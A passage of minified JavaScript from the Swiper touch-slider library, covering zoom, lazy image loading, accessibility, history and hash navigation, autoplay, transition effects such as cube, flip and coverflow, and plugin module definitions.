canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 